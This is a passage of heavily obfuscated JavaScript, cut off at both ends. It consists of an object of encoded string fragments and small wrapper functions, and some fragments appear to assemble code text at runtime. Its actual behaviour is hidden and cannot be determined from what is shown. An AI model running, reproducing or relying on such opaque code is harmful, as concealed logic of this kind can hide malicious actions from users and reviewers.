_0x1c0a18(_0x5cda61);},'ZHWgp':_0x19e786(0x12a9,0x720,0x2157,0x198e,'Xsop')+_0x19e786(0x1736,0x49a,0x2e76,0x299f,'e9hj')+_0x19e786(0x22a1,0x2e1c,0x229a,0x2f8c,'gLCz'),'kdEXL':function(_0x2703b8){return _0x2703b8();},'HTBRf':function(_0x238df4){return _0x238df4();},'ycnOL':function(_0x118700,_0xe76d6f){return _0x118700(_0xe76d6f);},'MHfjq':function(_0x349fbe,_0x48e3f2){return _0x349fbe+_0x48e3f2;},'XzQnr':_0xd34a4(0x2793,'q]Rn',0x195a,0x16f8,0x2de6)+_0xcbf642('xDs@',0x549,0x139e,0xc1e,0x4fd)+_0x353ab4(0x1c46,'vxCA',0x19f9,0x8d5,0x8c9)+_0xd34a4(0x227d,'ZIet',0x252f,0x3037,0x22b9)+_0x26a7a1(0xb52,0xf5e,0x2588,'6vtP',0x11f6)+_0x26a7a1(0x3fdc,0x2cb2,0x19d2,'q]Rn',0x383d)+_0xcbf642('tdNd',0x2059,0xaa,0x2269,0x178f)+_0x353ab4(0x3879,'wIR0',0x2ea5,0x2d55,0x407d)+_0xd34a4(0x1a1a,'DufB',0xcee,0x34b5,0x2002)+_0xd34a4(-0x496,'vxCA',0x1288,0xa06,0x83e)+_0x26a7a1(0xe67,0x161f,0x23be,'@i#A',0x2505)+_0xcbf642('Ske1',0x13e9,0x1619,0x1ea2,0x22a6)+_0x26a7a1(0x2a03,0x21e2,0x36de,'3W8&',0x123d)+_0x353ab4(0x14ff,'6vtP',0x1cbe,0x1fc6,0x2e43)+_0xd34a4(0x21cf,'yxCh',0x2c45,0x33c9,0x22d4)+_0x353ab4(0x20a7,'osXG',0x1ca8,0x119b,0x33dd)+_0xcbf642('&W06',0x2e71,0x2ac3,0x2b2f,0x2afd)+_0x353ab4(0x17eb,'5[tP',0x2f46,0x3ca9,0x2bdc)+_0x26a7a1(0x2002,0x2d90,0x3a91,'CgKH',0x262f)+_0x19e786(0x268e,0x1053,0x165d,0x3903,'wIR0')+_0xd34a4(-0x3aa,'osXG',0x290,0x322,-0xdc)+_0xd34a4(0x1969,'g[iY',0x24a1,0x25f4,0x17fa)+_0xd34a4(0xa04,'sFvl',0x1a30,0xe59,0x3e8)+_0x353ab4(0x3012,'aWYv',0x3016,0x1e85,0x286f)+_0xd34a4(-0x1d9,'nu)6',-0x8cf,0xfa3,0x23d)+_0xcbf642('DufB',-0xde0,0x22a,0xaa4,0x86e)+_0x26a7a1(0x1798,0xe22,0x1b86,'g[iY',-0x52c)+_0xcbf642('Qt#^',0x20fc,0xaad,0x2355,0x21da)+_0xcbf642('Ske1',0x221b,0xc0e,0x10cc,0x1d0e)+_0x19e786(0x1e3b,0x2441,0x2114,0xd98,'xDs@')+_0xcbf642('gLCz',0x15f0,0x13e5,-0x282,0x47a)+';','LEKHs':_0x26a7a1(0x104a,0xbfb,0x15e5,'pypN',0x1669)+_0xd34a4(0x2847,'wIR0',0xe60,0x1be5,0x187e),'JmTQz':_0x26a7a1(0x2ef7,0x2f51,0x2396,'CgKH',0x43dc)+_0xcbf642('q]Rn',-0x563,-0x3da,-0x1c2,0x87f)+_0x19e786(0x2156,0x2a7b,0x3233,0xf70,'vxCA')+_0x19e786(0x1eda,0x9f4,0xa30,0xe3e,'Bp1M')+');','deRlQ':_0xd34a4(0x3856,'Ske1',0x3466,0x1714,0x2655),'xWLkx':_0x353ab4(0x201d,'aWYv',0x1c64,0x27f6,0x2086)+_0x26a7a1(0x238a,0x1f6a,0x333c,']DXx',0x1914)+_0xcbf642('ovSf',0x2faa,0x1d93,0x2c2d,0x2458)+_0xcbf642('Qt#^',0x3cac,0x236b,0x2bbf,0x2c23)+_0x353ab4(0x24ca,'CgKH',0x149d,0x18d1,0xc74)+_0xcbf642('XL)$',0x2b65,0xc6b,0x2467,0x1b89)+_0x353ab4(0x6d5,'CgKH',0x1ac7,0x1653,0x2d3e)+_0x353ab4(0x3594,'aPiG',0x2e2c,0x3e0e,0x2a8d)+_0x19e786(0xa74,0x1609,0x19f5,0x127d,'pypN')+_0xcbf642('!Yts',0x2603,0x1c74,0x2232,0x3175)+_0x353ab4(0x102f,'Qt#^',0x4e1,-0x432,-0x5bd)+_0x353ab4(-0x39e,'&W06',0xe61,-0x8c8,0x1eb)+_0x26a7a1(0x3e8,0x1b67,0xd00,'yW26',0x176f)+_0x19e786(0x57,0x4d1,0xb4d,0x12b5,'&W06')+_0x26a7a1(0x1155,0x25a3,0x1bd2,'sFvl',0x290c)+_0xd34a4(0x29b7,'g[iY',0x23a8,0x249d,0x26b8)+_0x19e786(0x43,-0x40a,0x1469,-0x7c2,'Y8E^')+_0xd34a4(0x24c8,'aWYv',0x196d,0x26e,0xef4)+_0x19e786(0x165c,0x2715,0x40c,0x2435,'5tDe'),'DTHzR':function(_0xdbc665,_0x52ab90){return _0xdbc665+_0x52ab90;},'GnyJZ':_0x353ab4(-0xab,'^LqO',0x1416,0x135f,0x227f)+_0xd34a4(0x24ba,'Bp1M',0x21c4,0x12fd,0x1f18)+_0x19e786(0xa6f,0x1a66,0x163f,0x6ef,'KF1#')+_0x19e786(0x1df6,0x349e,0x31d6,0x1edf,'@VOx'),'DSmqH':function(_0x2a6916,_0x317b54){return _0x2a6916+_0x317b54;},'LIFQl':_0xd34a4(-0xd28,'g[iY',-0x121e,0x156c,0x1dd),'mdpoM':_0x19e786(0x2b91,0x3a11,0x1885,0x2ed3,'yxCh')+_0x19e786(0x6cd,0x13e5,0x67d,0xe15,'vxCA'),'wZOZg':_0x353ab4(0x84e,'#VkK',0x76f,0x1c2e,0x1518)+_0xd34a4(0x2b03,'KF1#',0x148e,0xd3a,0x1788)+_0x19e786(0xd7,0xd1,-0x902,0x135f,'3W8&')+_0xcbf642('JMx]',0xa86,0x26b,0x209c,0x1214)+_0x19e786(0x2dc0,0x2ff0,0x34ce,0x247a,'sFvl')+_0xcbf642('gLCz',0x33b3,0x2a08,0x1b73,0x2b13)+_0xd34a4(-0x99,'tdNd',0x1403,0x207f,0x1284)+_0x353ab4(0x2484,'2tg#',0x2cf1,0x38fc,0x3413)+_0xd34a4(0x2684,'ovSf',0x26c5,0x19dc,0x1fb0)+_0x353ab4(0x1d29,'Qt#^',0x2ddc,0x1aa8,0x44f0)+_0x26a7a1(0x515,0x612,0x1d05,'EKtE',0x1cf)+_0xd34a4(0x7a6,'Xsop',0x1645,-0x8b8,0x9bb)+_0xd34a4(0xa14,'nu)6',0xa1,0x2524,0x11f7)+_0xd34a4(0x2250,'yW26',0x3145,0x2827,0x1e51)+_0xcbf642('gLCz',0x1977,0x2de6,0xabd,0x1f16)+_0xd34a4(0x891,'hFy]',-0x288,-0x6f4,0x6dd)+_0x19e786(0x1f0a,0x7e9,0x1e30,0xf36,'Ske1')+_0x26a7a1(-0x38,0x15ce,0x2861,'EKtE',0x4cb)+_0x26a7a1(0x1910,0x2753,0x3075,'yxCh',0x1f71)+_0x353ab4(0x1548,'vxCA',0xefb,0x10d,0xbd1)+_0xd34a4(0x1465,'sFvl',0x2584,0xcba,0x18d1)+_0x19e786(0x2930,0x3dce,0x3cef,0x2fa4,']DXx')+_0xcbf642('e9hj',0x1aad,0xc35,0x25d2,0xff4)+_0x19e786(0xf0e,0x96,0x20f0,0x1142,'gLCz')+_0x353ab4(0x2789,'CgKH',0x26a4,0x2a51,0x33f7)+_0x353ab4(0x29a3,'QNp5',0x2541,0x1fd9,0x3759)+_0x353ab4(0x3250,'gLCz',0x2cee,0x3257,0x1b1e)+_0xcbf642('^LqO',0x270c,0x2731,0x1ae7,0x1a77)+_0x19e786(0xc60,0x237a,-0x51d,0x741,'QNp5')+_0x26a7a1(0x1d09,0x9d5,0x1482,'3W8&',0x210)+_0x353ab4(0x27e1,'aCMm',0x1061,-0x462,0x10fd)+_0xcbf642('6vtP',0x1d88,0x1f46,0x1142,0x220a)+_0xd34a4(0x3197,'VTwM',0x2fc2,0x3233,0x256c)+_0x26a7a1(0x189,0xe9b,0xdad,'TBtv',0x78a)+_0x353ab4(0x2427,'q]Rn',0x1766,0x564,0x13c3)+_0x26a7a1(0x3361,0x2f6b,0x3102,'&W06',0x1951)+_0xd34a4(0x22c7,'Xsop',0x1ed,0x188f,0x18b7)+_0x19e786(0x2204,0x17ed,0x217b,0x1e05,'sFvl')+_0x353ab4(0x53c,'Bp1M',0x177f,0xfd1,0x1142)+_0xd34a4(0x2eea,']DXx',0x26df,0x4007,0x2d72)+_0xd34a4(0x796,'6vtP',0x1332,0x1d7a,0x1e02)+_0x26a7a1(0x1b76,0x2172,0x2e0d,'EKtE',0x1a16)+_0x26a7a1(0x1aec,0x13b2,0x254a,'tdNd',-0x224)+_0x353ab4(0x1dcd,'Qt#^',0x16b7,0x12b0,0xc54)+_0x19e786(0x2192,0x2321,0x34f4,0x3741,'TBtv')+_0x353ab4(0x1431,'mK)l',0x5f1,0x9ec,-0x78)+_0xd34a4(-0x441,'aWYv',-0x3a5,-0xa50,0x605)+_0xcbf642('e9hj',0x266e,0x1647,0x1910,0x20f3)+_0x26a7a1(0x9e6,0x1ed0,0x2295,'nu)6',0xcfa)+_0x19e786(0x210,0x304,-0x4f4,0x625,'@i#A')+_0x26a7a1(0x2178,0x2d50,0x3a62,'vxCA',0x39c8)+_0x353ab4(0x2cc4,'osXG',0x1ee9,0x1fff,0x3454)+_0x26a7a1(0x12cf,0x113c,0x75c,'QNp5',0x624)+_0xcbf642('@i#A',0x1606,0x39bf,0x1f42,0x250b)+_0x353ab4(0x1248,'osXG',0x1d25,0xe0e,0xd0b)+_0x353ab4(0x18e5,'TVoX',0x2d27,0x34f9,0x3f32)+_0xd34a4(0x188b,'q]Rn',0x3a55,0x2a56,0x231f)+_0x19e786(0x2832,0x1208,0x2b55,0x1e2b,'osXG')+_0xd34a4(0x1455,'Xsop',0x61a,0xa13,0x861)+_0x19e786(0x170a,0x28c0,0x12fe,0x1276,'@i#A')+_0x353ab4(0x1964,']DXx',0x2d97,0x2a6f,0x1660)+_0x353ab4(0x1ac6,'osXG',0x1456,0x1e1b,0x17c0)+_0x353ab4(0x15d0,'aPiG',0x256c,0x16bf,0x2128)+_0xcbf642('VTwM',0x1a3c,0x2332,0x2918,0x2aa9)+_0xcbf642('$DHH',0x2b4c,0x3cc8,0x173d,0x2bf3)+_0x19e786(0x2618,0xf3b,0x32af,0x1057,'ovSf')+_0x19e786(0x1b22,0x3211,0x2435,0x278d,'yW26')+_0xd34a4(0x2bb2,'Xsop',0x30b6,0x261a,0x2ce4)+_0x26a7a1(0xd61,0xd1f,0x193d,'#VkK',0x2174)+_0xd34a4(0x1222,'5tDe',0x2b93,0x3880,0x27e9)+_0x26a7a1(0x1027,0x22b8,0xc5f,'pypN',0x1dbd)+_0xd34a4(0x1f0a,'XL)$',0x29b,0x10c6,0x12e7)+_0x353ab4(0x418,'@VOx',0xd96,0xbc6,0x1e3a)+_0x353ab4(0x125c,'Y8E^',0x9a1,0xa83,-0x1ca)+_0x19e786(0xd5d,0x138c,0x14e7,0x22a3,'wIR0')+_0x353ab4(0x1495,'@i#A',0xc54,-0xaee,-0x173)+_0x26a7a1(0x82,0x5bb,-0xb6,'VTwM',-0x973)+_0x26a7a1(0x3957,0x271c,0x19fe,'!Yts',0x2b1a)+_0x19e786(0x2048,0xc8e,0x21e5,0x33ed,'CgKH')+_0x353ab4(0x294d,'aCMm',0x1ba9,0x2e6c,0x1228)+_0x26a7a1(-0x126a,0x33a,-0xabf,'oGVS',0x153e)+_0xd34a4(0x23f,'5tDe',0x244,0xbed,0x192b)+_0x26a7a1(0x1ed4,0x23f4,0x1ae7,'gLCz',0x391e)+_0xd34a4(0x143e,'KF1#',0x1cdd,0xa2b,0x197d)+_0xcbf642('DufB',0x1abb,0x3de6,0x1c34,0x2736)+_0xd34a4(0x774,'JMx]',-0x1137,0xca5,0x269)+_0xd34a4(-0xb1a,'osXG',0x1d4a,0x1eb2,0x7f9)+_0xd34a4(0x1516,'5tDe',0x1417,0x1555,0x1a63)+_0xcbf642('vxCA',0x14ff,0x19ef,0x1b6b,0x16a7)+_0xcbf642('gLCz',0x19dd,0x10c3,0x1823,0x1c98)+_0xcbf642('q]Rn',0x2df1,0x28e3,0x3982,0x27a4)+_0xd34a4(-0x52d,'Xsop',0x15d0,0x1e5f,0x10a4)+_0xcbf642('g[iY',0x391b,0x20e6,0x3504,0x2856)+_0x353ab4(0x1634,'JMx]',0x2608,0x191f,0x2b40)+_0x353ab4(0x25d7,'xDs@',0x13e8,0x3de,0x2749)+_0x19e786(0x273d,0x2f45,0x2381,0x2c38,'2tg#')+_0xcbf642('Y8E^',0x3b1f,0x3594,0x3395,0x2e96)+_0xd34a4(0xc56,'hFy]',0x178e,0x189f,0x7f5)+_0x353ab4(0x1516,'5[tP',0x1378,0x1586,0x22c1)+_0x353ab4(0xf58,'Xsop',0x1652,0xc1b,0x2bcb)+_0x19e786(0x1ea8,0x2c44,0x28cc,0x2822,'mK)l')+_0x26a7a1(0xb5c,0x1804,0xcb3,'nu)6',0x267a)+_0xd34a4(0x175f,'&W06',-0xad0,-0x1e,0x958)+_0x19e786(0xb23,0x1211,0xad5,0x773,'DufB')+_0x353ab4(-0xd87,'Xsop',0x2f3,-0x972,-0x1466)+_0x19e786(0xfb4,0x1b1b,0x1fcf,0x387,'tdNd')+_0x26a7a1(0x212f,0x3011,0x281a,'tdNd',0x4017)+_0x353ab4(-0x6a2,'Ske1',0x958,-0x934,0x137a)+_0xcbf642('&W06',0x2e17,0x183b,0x3444,0x1ec0)+_0x353ab4(0x5bb,'aCMm',0x140a,0x461,0x402)+_0x19e786(0x25d0,0x13a1,0x1748,0x2062,'yxCh')+_0x19e786(0x2e3c,0x317f,0x1972,0x1bd4,'wIR0')+_0xd34a4(0xda3,'XL)$',0x3d,0x1759,0xebc)+_0x353ab4(0x17bf,'Xsop',0x25a1,0x10eb,0xe5f)+_0x353ab4(-0x412,'3W8&',0xfd4,0x307,0x2519)+_0x26a7a1(0xabb,0x5a8,0xc6b,'aWYv',0xa28)+_0xd34a4(0x2019,'Ske1',0x59b,0x21f7,0x14fc)+_0xd34a4(0xb5d,'!Yts',-0x1df,-0x11a,0x1256)+_0x26a7a1(0x15c6,0x1d20,0x7e3,'Xsop',0x1f5f)+_0xcbf642('$DHH',0x406b,0x313c,0x2b73,0x2b16)+_0x353ab4(0x2865,'pypN',0x16e9,0xf6a,0x2973)+_0x19e786(0x1dfa,0xeff,0x166d,0x15ca,'vxCA')+_0xd34a4(0xecd,'TVoX',-0xa75,0x824,0x6b9)+_0xd34a4(0x4414,'TVoX',0x2195,0x1b4d,0x2d23)+_0xd34a4(0x189c,'KF1#',0x1f14,0x145d,0x24b8)+_0x353ab4(0x37f,'VTwM',0x14f0,0x10bf,0xce7)+_0xd34a4(0x27aa,'3W8&',0x161f,0xd01,0x1171)+_0x19e786(0x1d7f,0x9a4,0x25cc,0x3067,'XL)$')+_0x26a7a1(0xf02,0x25a8,0x35d3,'e9hj',0x3446)+_0xcbf642('aCMm',0x1b19,0x19fa,0x3f90,0x285d)+_0x26a7a1(-0xf7e,0x498,0x198a,'XL)$',0x1442)+_0x19e786(0x22fb,0x12a1,0x31f1,0x12f2,'Bp1M')+_0x19e786(0x1b0a,0x2e46,0x9d3,0x1c7b,'#VkK')+_0x19e786(0xbfa,0x6d,0xe12,0x2302,'sFvl')+_0x26a7a1(0x32af,0x301b,0x46f6,'aPiG',0x1ad3)+_0x26a7a1(-0x8a3,0x620,0xceb,'2tg#',0x9db)+_0x19e786(0x29e4,0x1aa7,0x13a6,0x3477,'6vtP')+_0xd34a4(0xdfd,'aPiG',0x26db,0x275b,0x173b)+_0x19e786(0x691,-0xceb,-0x3d1,-0x51a,'aWYv')+_0x19e786(0x1adc,0x2b1d,0x2296,0xa1e,'e9hj')+_0x26a7a1(0x14ec,0x1d61,0x115c,'XL)$',0x28df)+_0x26a7a1(0x44db,0x3141,0x20fe,'DufB',0x336c)+_0x19e786(0x2c06,0x1c32,0x29ca,0x2680,'g[iY')+_0x353ab4(0x1bb0,'CgKH',0x4a1,0x6da,0x12dc)+_0xcbf642('Ske1',0x20d6,0x2450,0x308d,0x255c)+_0xcbf642('tdNd',0x1f9,0x2863,0x1550,0x10fd)+_0x19e786(0x29d4,0x390d,0x39fd,0x14b0,'ovSf')+_0x26a7a1(-0x10ac,0x5f0,-0x443,'aCMm',0x50b)+_0xcbf642('aPiG',0x31aa,0xc23,0x7fe,0x1d0f)+_0x19e786(0x1d4c,0x5fd,0x2efd,0x2d89,'5[tP')+_0x26a7a1(0x33c6,0x1e84,0x1321,']DXx',0x28f3)+_0x26a7a1(0x1647,0x13aa,0x1bf1,'Ske1',0x108a)+_0x26a7a1(0x1fce,0x25d9,0x31fe,'JMx]',0x16f5)+_0x26a7a1(-0x40,0xced,0x1a53,'TBtv',-0x73d)+_0x19e786(0xc82,0x21eb,-0x7c2,0x1921,'5[tP')+_0x19e786(0x1007,-0x134,0x1824,0x132b,'!Yts')+_0xd34a4(0x3c62,']DXx',0x22a6,0x1ae6,0x2c70)+_0xcbf642('sFvl',0x1746,0x29a2,0x15e4,0x14cc)+_0xd34a4(0x1adb,'!Yts',0x26ce,0x269c,0x2721)+_0x19e786(0x1e2c,0xa7e,0x12bd,0x2a41,'@VOx')+_0x353ab4(0x2a59,'DufB',0x2049,0xc9a,0x1272)+_0x26a7a1(0x22cf,0xbc1,0x55,'5tDe',0xff3)+_0x353ab4(0xa3f,'yW26',0x1dea,0x1eaf,0x3254)+_0x26a7a1(0x24d3,0x252b,0x2b03,'Qt#^',0x2785)+_0x26a7a1(0x5c4,0x182c,0x1a6,'Xsop',0x8ae)+_0x26a7a1(0x2df,0x8cb,0xb7c,'aPiG',0xc35)+_0x19e786(0x4ff,0x146,-0x9da,0x67b,'pypN')+_0x26a7a1(0xb02,0x1883,0x157c,'vxCA',0xf7d)+_0x353ab4(0x15bd,'TBtv',0xbd4,0xaf1,0x510)+_0x19e786(0x15c3,0x233d,0x8e5,0x1c5,'ovSf')+_0x353ab4(0xf95,'vxCA',0x1d02,0x1882,0x2ec2)+_0xd34a4(0x1f0,'QNp5',0x85a,0x1238,0xbfe)+_0xcbf642('mK)l',0x2d52,0x43a0,0x42ce,0x2ef7)+_0x353ab4(0x1780,'DufB',0x266f,0x1cdf,0x20cc)+_0xd34a4(-0x9a0,'oGVS',0x14c7,0x14bc,0xbe7)+_0x19e786(0x2d7b,0x441e,0x2733,0x1aa0,'yW26')+_0x19e786(0x83f,-0x91a,-0x3a0,0x244,'$DHH')+_0x26a7a1(0x160e,0xd9b,0x21a7,']DXx',0x1e65)+_0x19e786(0x9b2,0x17db,0x1b21,0x1943,'aCMm')+_0xcbf642('Ske1',0x126a,0x34cf,0xf08,0x24e3)+_0xd34a4(0x1729,'yW26',0x3882,0x1a3c,0x2ab1)+_0x19e786(0x2976,0x319b,0x1a7c,0x18f2,'$DHH')+_0x353ab4(0x39bf,'hFy]',0x2a6a,0x2d91,0x1c39)+_0x19e786(-0x87,0x1091,-0x4f0,0x393,'3W8&')+_0xd34a4(0x11b6,'aWYv',0x1b3d,0x1fb6,0xb3a)+_0xcbf642('#VkK',0x16e6,0xc46,0x307d,0x220e)+_0xcbf642('DufB',0x185b,0xfe4,0x2995,0x1faf)+_0x26a7a1(0x20c2,0x12f6,0x1c0c,'6vtP',0xa06)+_0xcbf642('gLCz',0x1cdf,0xaac,0xfe2,0xd9f)+_0x19e786(0x58e,0x12e9,-0x1e4,0xcd8,'Bp1M')+_0xcbf642('hFy]',0x1bb2,0xbea,0xcd8,0x1e2a)+_0xcbf642('XL)$',0x2295,0x3dca,0x30dd,0x2ec1)+_0x19e786(0x16b2,0x0,0x2060,0x2c77,'VTwM')+_0xd34a4(0x20a6,'DufB',0x3aed,0x3660,0x2d61)+_0x19e786(0x1d62,0x1302,0x1cdd,0x1ed2,'q]Rn')+_0xcbf642('5[tP',0x221,-0x2e7,-0xff8,0x513)+_0x26a7a1(0x3c1c,0x2905,0x18cd,'q]Rn',0x2f29)+_0x19e786(0x418,-0x12a6,0xb55,0x155e,']DXx')+_0x353ab4(0x11a,'$DHH',0xb42,0x1334,0x1da5)+_0xd34a4(-0x10f1,'2tg#',0x9d4,0xd44,0x150)+(_0xd34a4(0x1982,'pypN',0x2b1d,0x1a4d,0x1fdd)+_0x19e786(0xa12,0x1da0,0xed3,-0x33d,'!Yts')+_0x353ab4(0x2617,'DufB',0x1756,0x1efc,0x2992)+_0x26a7a1(0xa9c,0xd14,0xa43,'VTwM',0x6ff)+_0x19e786(0x19b1,0x1dc0,0x3a5,0x2eb6,'QNp5')+_0xcbf642('tdNd',0x1fb4,0x75a,0x38c,0x15ec)+_0x353ab4(0x2702,'e9hj',0x1a72,0xcac,0x312f)+_0x19e786(0xcab,0xb4,-0xac,0xc41,'DufB')+_0xcbf642('oGVS',0x3612,0x3263,0x1cf3,0x2c9c)+_0x26a7a1(0x3b35,0x2a31,0x2b32,'#VkK',0x2094)+_0xcbf642('g[iY',0x9c6,0x614,0x2526,0x1763)+_0xd34a4(0x9b3,'ZIet',0x173b,-0xbef,0x9c6)+_0xd34a4(0x148e,'$DHH',0x9e8,0x249e,0x1e72)+_0xcbf642('5tDe',0x23b9,-0x3cb,0x658,0xcc2)+_0xcbf642('q]Rn',0x1a0a,0x3da3,0x1228,0x2644)+_0xcbf642('Xsop',0x3c0c,0x3082,0x2269,0x2d3a)+_0x19e786(0x2d41,0x2fc1,0x41d5,0x35c3,'$DHH')+_0x26a7a1(0x23f2,0x2952,0x2b9d,'!Yts',0x2cd2)+_0xcbf642('TBtv',0x1f3d,0x46a1,0x37bd,0x2f22)+_0x353ab4(0x1e56,'yW26',0x2320,0x193c,0x135e)+_0x19e786(0x4b1,-0x42,-0xba8,0x1122,'Ske1')+_0xd34a4(-0x31a,'&W06',-0x568,-0x65d,0xcf2)+_0x26a7a1(0x673,0x600,0x2c5,']DXx',0x1784)+_0x26a7a1(0x1381,0x1bda,0x28f0,'CgKH',0x23d5)+_0xcbf642('Bp1M',0x1d3c,0x2730,0x2656,0x2e66)+_0xd34a4(0x1161,'QNp5',0x2181,0x11d0,0x1599)+_0x19e786(0x360,0xd04,0x1956,-0x81c,'Xsop')+_0x26a7a1(0x216,0xc67,0x1970,'QNp5',-0xa17)+_0x26a7a1(0x463,0x93f,-0xb7c,'hFy]',0x15fa)+_0xd34a4(0x31e3,'@VOx',0xd3d,0x2507,0x1aa8)+_0x26a7a1(0x2032,0x15e3,0x10b3,'e9hj',0x2c59)+_0x353ab4(0x2267,'^LqO',0x1685,-0xe3,0x1492)+_0xcbf642('aPiG',0xaba,0x2406,0xfb4,0x1322)+_0x353ab4(0x2a6,'DufB',0x19c8,0x2884,0x1e74)+_0x19e786(0x23ce,0x2724,0x2646,0x15d2,'DufB')+_0x353ab4(0x21f8,'wIR0',0x1e20,0x956,0x1b2e)+_0x26a7a1(0x18ea,0x1031,0x2ff,'@VOx',0x23bb)+_0xd34a4(0xb53,'e9hj',-0x722,-0x337,0xa31)+_0x19e786(0x2a2,0x8df,0x1778,-0x222,'oGVS')+_0x26a7a1(0xf34,0x1213,0x819,'xDs@',0x1e37)+_0xcbf642('oGVS',0x8bb,-0x6d,0x11d8,0x1244)+_0xcbf642('ZIet',0x25d8,0x2fc2,0x2c4f,0x1934)+_0x26a7a1(0x1a34,0x1ef2,0x16dc,'KF1#',0x2c62)+_0xd34a4(0x966,'yW26',0x230e,0x2efd,0x1ed3)+_0x19e786(0x39c,0x195f,0x12a9,0xff0,'5[tP')+_0x26a7a1(0x357f,0x2037,0x2c3c,'oGVS',0xf08)+_0x19e786(0x30d,0x173d,-0xf14,-0x9f4,']DXx')+_0xd34a4(-0x72c,'JMx]',0xe04,0xd5a,0x7bc)+_0x26a7a1(0x1c8f,0x27aa,0x11b3,'DufB',0x3656)+_0x353ab4(0x2199,'XL)$',0x2540,0xfb9,0x20c5)+_0xcbf642('xDs@',0x1a51,0xd34,-0x221,0x7b1)+_0xcbf642('hFy]',0x1f82,0x14b6,0x1ee7,0x1965)+_0x19e786(0x229a,0x2a1b,0x169d,0x192d,'@VOx')+_0x26a7a1(0x315c,0x268a,0xfe0,'aCMm',0x35da)+_0x19e786(0x321,-0x860,0x1437,-0x1135,'^LqO')+_0xcbf642('hFy]',-0x94a,0x1353,-0xbe1,0xb2f)+_0x353ab4(0x22fd,'Bp1M',0x1343,0xd7e,0x1475)+_0x19e786(0x1776,0x8e,0x1456,0x1a75,'5[tP')+_0x353ab4(0x42f,'q]Rn',0xce9,0x36b,0x2016)+_0xd34a4(0x803,'nu)6',0x1f53,0x1227,0x120e)+_0xcbf642('ovSf',0x707,0x465,0x29a0,0x1b3a)+_0xd34a4(0x2071,'5[tP',0x168,0x5bf,0xfa6)+_0x26a7a1(0x1955,0xd35,0x16a2,']DXx',0x83e)+_0xd34a4(0xe28,'3W8&',-0x7b3,-0x5e8,0xb0)+_0xcbf642('aCMm',0x1130,0x2344,0xf7f,0x1008)+_0x26a7a1(0x25fd,0x24f6,0x17d7,'2tg#',0x1ff4)+_0x353ab4(0x2759,'ovSf',0x2424,0x194b,0x1ab9)+_0x353ab4(0xfa5,'q]Rn',0x423,0xf03,-0x1314)+_0x19e786(0x22be,0x3a24,0x3566,0x2db3,'hFy]')+_0x19e786(0x1c70,0x2b25,0xceb,0x2c1c,'JMx]')+_0x353ab4(0x7da,']DXx',0x18d3,0x2c95,0x1719)+_0x19e786(0x2e1f,0x264d,0x1a7f,0x4333,'gLCz')+_0x19e786(0xef8,0x65e,0x1531,0x14a0,'osXG')+_0x26a7a1(-0xa69,0x33f,0x9b2,'QNp5',-0x1317)+_0xd34a4(-0xd56,'^LqO',0x853,-0xcd3,0x94c)+_0xd34a4(0x17c1,'yxCh',0x12df,0xa56,0xde6)+_0xd34a4(-0x27d,'#VkK',0x90c,-0x877,0xcba)+_0x26a7a1(0x2b17,0x1c31,0x2521,'Xsop',0x710)+_0x353ab4(0x2f56,'Bp1M',0x1df2,0x9d6,0x1b80)+_0x353ab4(0x1a1a,'!Yts',0xbb6,-0x692,0x12d1)+_0xd34a4(0x27ed,'nu)6',0x2b1d,0x2a5c,0x25a3)+_0x19e786(0x121d,0x4ab,0x1a47,0x20fb,'aCMm')+_0xcbf642('sFvl',0x1ab1,0x1a9f,-0x61a,0x39e)+_0xd34a4(0xc26,'CgKH',0x1b5e,0xda8,0x1c10)+_0xd34a4(-0xba0,'KF1#',0x276,-0x26b,0x61d)+_0x353ab4(0x1956,'Y8E^',0x1aa2,0x2643,0x2445)+_0xcbf642('XL)$',0x224b,0x15f7,0x736,0x1c63)+_0xd34a4(-0xd1f,'osXG',0x67b,0x125d,0x1f1)+_0x353ab4(0x151c,'TVoX',0x237f,0x1953,0x1aca)+_0xcbf642('Y8E^',-0xdbd,0xe51,-0x4cc,0x72a)+_0x353ab4(0x3dd,'yxCh',0x3bd,-0x6ab,-0x1271)+_0x26a7a1(0x2101,0x2b23,0x2641,'wIR0',0x1e0f)+_0x19e786(0x797,0x139f,0x171e,-0x89e,'mK)l')+_0x19e786(0x1d7d,0x2406,0x8d0,0x1a49,'TVoX')+_0xd34a4(0x126d,'KF1#',0x124,0xf0d,0xc16)+_0x19e786(0x1148,0x27a0,-0x184,0xcdb,'CgKH')+_0xd34a4(0x2807,'aCMm',0x2e75,0x2a86,0x1e2b)+_0x19e786(0x287,0x189,0xf90,0x174a,'e9hj')+_0x353ab4(0x2e1f,'6vtP',0x19a5,0x1beb,0x1781)+_0x353ab4(0x9bc,'TVoX',0x147e,0x578,0x2349)+_0xcbf642('!Yts',0x2948,-0x2eb,-0xb6,0x12ca)+_0x19e786(0x2d67,0x3a05,0x2eb1,0x2302,'pypN')+_0x19e786(0x2874,0x3683,0x2c82,0x28de,'TBtv')+_0x353ab4(0x1bb0,'CgKH',0x3033,0x1f13,0x3017)+_0x19e786(0x239d,0x1677,0x13f6,0x1038,'QNp5')+_0xcbf642('aWYv',0x3b56,0x36d4,0x34e7,0x2ea8)+_0x26a7a1(0x2284,0x19ca,0x144d,'DufB',0x3066)+_0xcbf642('tdNd',0x218b,0xddf,0xe60,0x129b)+_0x19e786(0x2108,0x24d9,0x1b03,0x2e7e,'gLCz')+_0x19e786(0x1800,0x2235,0x2b34,0x2a7e,'#VkK')+_0x353ab4(0x808,'wIR0',0x3ea,-0x5b1,-0xb70)+_0x26a7a1(0x2d2,0x11cd,0x17b6,'aWYv',0x51a)+_0x353ab4(0x3c70,'CgKH',0x2d96,0x23da,0x421e)+_0xcbf642('ovSf',0x635,0x10d5,0x1ae4,0x19da)+_0x353ab4(0x1204,'pypN',0x8b6,0x209,-0x566)+_0x19e786(0xb80,-0x462,0x8ae,-0x92d,'nu)6')+_0x19e786(-0x23,-0x1fb,-0xc8d,-0x711,'DufB')+_0xcbf642('yxCh',0x2abb,0x21bd,0x2d2d,0x19c8)+_0x19e786(0x24f3,0x1966,0x1866,0x23d5,'TBtv')+_0xcbf642('XL)$',0x3f19,0x2d57,0x14c7,0x27ab)+_0x353ab4(0x1411,'#VkK',0x1de6,0x3147,0xe63)+_0x19e786(0x263e,0x37f7,0x39d6,0x31f8,'TVoX')+_0x19e786(0x153b,0x1de3,0x193,0x241e,'^LqO')+_0xd34a4(0x30b0,'pypN',0x3925,0x227d,0x2476)+_0x26a7a1(0x3e67,0x2945,0x17c2,'Qt#^',0x21d7)+_0x26a7a1(0x1ed6,0x2811,0x2b4e,'DufB',0x1e93)+_0x19e786(0x2992,0x1a71,0x3e6a,0x2097,'yxCh')+_0x353ab4(-0x1b3,'@VOx',0xef6,0x61e,0x2357)+_0x19e786(0x1980,0x141e